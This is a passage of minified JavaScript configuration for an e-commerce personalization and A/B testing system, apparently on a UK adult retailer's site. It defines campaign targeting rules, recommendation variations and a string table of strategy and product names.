udience",conds:[{id:19956726,audDisjCondId:18780339,includeUrlParams:!0,parameter:1894285,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991806,audDisjCondId:18812374,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991807,audDisjCondId:18812375,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991808,audDisjCondId:18812376,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174403,audDisjCondId:19874244,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19991809,audDisjCondId:18812377,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174402,audDisjCondId:19874243,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822829,experiment:1906580,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Focused",objectType:0,status:"DRAFT",variations:{105112842:{cssCode:t[45],htmlCode:t[51],jsCode:t[52],name:"Purchases",params:t[53],resources:t[12],renderType:"html"},105112843:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112844:{cssCode:t[45],htmlCode:t[48],jsCode:t[55],name:t[54],params:t[56],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991798,audDisjCondId:18812366,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991799,audDisjCondId:18812367,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956722,audDisjCondId:18780336,includeUrlParams:!0,parameter:2147688,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19956723,audDisjCondId:18780336,includeUrlParams:!0,parameter:1894286,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991800,audDisjCondId:18812368,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991801,audDisjCondId:18812369,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991802,audDisjCondId:18812370,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174401,audDisjCondId:19874242,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19991803,audDisjCondId:18812371,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174400,audDisjCondId:19874241,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822828,experiment:1906579,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[57],objectType:0,status:"DRAFT",variations:{105112839:{cssCode:t[45],htmlCode:t[51],jsCode:t[52],name:"Purchases",params:t[53],resources:t[12],renderType:"html"},105112840:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112841:{cssCode:t[45],htmlCode:t[59],jsCode:t[60],name:t[58],params:t[61],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991793,audDisjCondId:18812361,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991794,audDisjCondId:18812362,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19954251,audDisjCondId:18778010,includeUrlParams:!0,parameter:1894287,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991795,audDisjCondId:18812363,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991796,audDisjCondId:18812364,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991797,audDisjCondId:18812365,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174399,audDisjCondId:19874240,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19954134,audDisjCondId:18777909,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174398,audDisjCondId:19874239,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822097,experiment:1906407,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Curious",objectType:0,status:"DRAFT",variations:{105110986:{cssCode:t[45],htmlCode:t[59],jsCode:t[62],name:t[58],params:t[61],resources:t[12],renderType:"html"},105110987:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112662:{cssCode:t[45],htmlCode:t[64],jsCode:t[65],name:t[63],params:t[66],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[39],subType:"tag",placements:[]},1412821:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[67],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[68],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21174317,audDisjCondId:19874163,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21174317,audDisjCondId:19874163,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20124614,audDisjCondId:18926068,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:20124637,audDisjCondId:18926071,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953905,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965857,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21174321,audDisjCondId:19874167,includeUrlParams:!1,parameter:0,selectParameter:"1770371280",selectParameter2:"1770371280",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20124618,audDisjCondId:18926072,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174320,audDisjCondId:19874166,includeUrlParams:!0,selectParameter:"1412821",selectParameter2:"1412821",selectMethod:"contains"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124615,audDisjCondId:18926069,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124616,audDisjCondId:18926070,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:20124620,audDisjCondId:18926074,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:20124621,audDisjCondId:18926075,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124622,audDisjCondId:18926075,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124623,audDisjCondId:18926075,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124624,audDisjCondId:18926075,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124625,audDisjCondId:18926075,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:"_PageType",conds:[{id:21174317,audDisjCondId:19874163,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2866416,experiment:1923226,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"DRAFT",variations:{105235305:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[69],params:t[73],resources:t[12],renderType:"html"},105235306:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105235307:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[74],params:t[75],resources:t[12],renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[67],subType:"tag",placements:[]},1418789:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[159],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21174333,audDisjCondId:19874178,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21174333,audDisjCondId:19874178,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:21174341,audDisjCondId:19874186,includeUrlParams:!1,parameter:0,selectParameter:"1770371340",selectParameter2:"1770371340",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21174340,audDisjCondId:19874185,includeUrlParams:!0,selectParameter:"1418789",selectParameter2:"1418789",selectMethod:"contains"}]},{ttw:3e3,condType:t[160],conds:[{id:20286340,audDisjCondId:19070669,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:6}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174333,audDisjCondId:19874178,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892841,experiment:1932699,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[161],objectType:5,status:"DRAFT",variations:{105315981:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315982:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[162],params:t[165],resources:t[20],renderType:"html"},105590199:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[166],params:t[167],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:21174339,audDisjCondId:19874184,includeUrlParams:!1,parameter:0,selectParameter:"1770371340",selectParameter2:"1770371340",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21174338,audDisjCondId:19874183,includeUrlParams:!0,selectParameter:"1418789",selectParameter2:"1418789",selectMethod:"contains"}]},{ttw:3e3,condType:t[168],conds:[{id:20286337,audDisjCondId:19070666,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:200}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174333,audDisjCondId:19874178,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2891769,experiment:1932383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Trending",objectType:5,status:"DRAFT",variations:{105312971:{cssCode:t[170],htmlCode:"",jsCode:t[164],name:t[169],params:t[171],resources:t[20],renderType:"html"},105312972:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105314461:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[172],params:t[173],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21174333,audDisjCondId:19874178,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892842,experiment:1932700,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[174],objectType:5,status:"ACTIVE",variations:{105315984:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105321324:{cssCode:t[175],htmlCode:"",jsCode:t[176],name:t[169],params:t[177],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:3e3,name:t[159],subType:"action",placements:[]},1431154:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[178],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20493901,audDisjCondId:19260142,includeUrlParams:!0,selectParameter:t[179],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21108635,audDisjCondId:19816304,includeUrlParams:!1,parameter:0,selectParameter:"1769693280",selectParameter2:"1769693280",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21108634,audDisjCondId:19816303,includeUrlParams:!0,selectParameter:"1431154",selectParameter2:"1431154",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2947586,experiment:1951983,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"DRAFT",variations:{105474011:{cssCode:"",htmlCode:"",jsCode:t[181],name:t[180],params:t[182],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[178],subType:"action",placements:[]},1440828:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[342],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3001839,experiment:1970383,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105622767:{cssCode:t[344],htmlCode:t[343],jsCode:t[215],name:t[7],params:t[345],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[342],subType:"tag",placements:[]},1442153:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[355],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[356],+t[357]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3007061,experiment:1972603,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:22,status:"DRAFT",variations:{105641987:{name:t[7],renderType:"multi",touchPoints:[+t[356],+t[357]]}},width:150,dependencies:{st:!0}},touchPointRules:{57335:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]}],57336:[{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[358],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[358],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]}],ttw:3e3,name:t[355],subType:"action",placements:[]},1454282:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[184],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108645,audDisjCondId:19816314,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056182,experiment:1992042,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[185],objectType:5,status:"ACTIVE",variations:{105801856:{cssCode:"",htmlCode:"",jsCode:t[181],name:t[185],params:t[186],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108608,audDisjCondId:19816277,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056157,experiment:1992034,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[187],objectType:5,status:"ACTIVE",variations:{105801802:{cssCode:"",htmlCode:"",jsCode:t[181],name:t[188],params:t[189],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[183],subType:"action",placements:[]},1455950:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[190],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21177042,audDisjCondId:19876714,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21177042,audDisjCondId:19876714,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21177042,audDisjCondId:19876714,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3063531,experiment:1994540,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[191],objectType:5,status:"ACTIVE",variations:{105826123:{cssCode:t[193],htmlCode:"",jsCode:t[194],name:t[192],params:t[35],resources:t[20],renderType:"html"},105826124:{cssCode:t[196],htmlCode:"",jsCode:t[197],name:t[195],params:t[35],resources:t[20],renderType:"html"},105826125:{cssCode:t[199],htmlCode:"",jsCode:t[200],name:t[198],params:t[35],resources:t[20],renderType:"html"},105826126:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[190],subType:"action",placements:[]},1456816:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[201],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21175703,audDisjCondId:19875477,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21175703,audDisjCondId:19875477,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21175703,audDisjCondId:19875477,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3067625,experiment:1995753,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105839133:{cssCode:"",htmlCode:"",jsCode:t[202],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[201],subType:"action",placements:[]}},i=function(){var e=["Most Popular","recommendations","product_page","Empathic Any Page","Popular within Category","Erotic bought together","Viewed with Recently Viewed","Similar Products","Similar Products (Cart)","Recently Viewed","Bought Together","Most Popular in Category","Popular Products in Category","category_page","PDP Algorithms Mix","Dytest Toys - add suggestions","clitoral balm","productGroupDesc","Obsession body","skirt harness","bra harness","Infinite Crotchless Set","Body Harness","Nipple Covers","You may also like (ling)","divisionDesc","Oils & Lotions","categoryDesc","Sexy Lace Planet Padded Plunge Bra","Sexy Lace Planet Pride Plunge Bra","Sleigh Ride","Cart (purchased together)","Toys (match category)","masturbator","page_context","Viewed Together","PLP add suggestions","black silicone anal douche","Bondage Set","Fleshlight Stamina Male Masturbator Training Unit","Empathic Homepage","Perfume Popularity","Perfume Affinity","Test - Complete the look ","Fancy Dress","Customers Also Bought (Sex Toys)","Lubes & Essentials","insertableLength",'More than 10"',"Best Offers","promotionalBadgeCallOut","Menopause Toys","2000672NO_SIZE","2000669NO_SIZE","2000668NO_SIZE","2006125NO_SIZE","2004412NO_SIZE","2006643NO_SIZE","2000797NO_SIZE","2007212NO_SIZE","2000897NO_SIZE","2000804NO_SIZE","2000805NO_SIZE","2003375NO_SIZE","2007203NO_SIZE","2007686NO_SIZE","2007201NO_SIZE","2007199NO_SIZE","2007803NO_SIZE","2008168NO_SIZE","2007805NO_SIZE","2008136NO_SIZE","2007806NO_SIZE","2008127NO_SIZE","2007807NO_SIZE","2008135NO_SIZE","2008134NO_SIZE","2007820NO_SIZE","Bought Together (Cart)","Safe Bestsellers","sexy lace planet","Crotchless Short","Crotchless 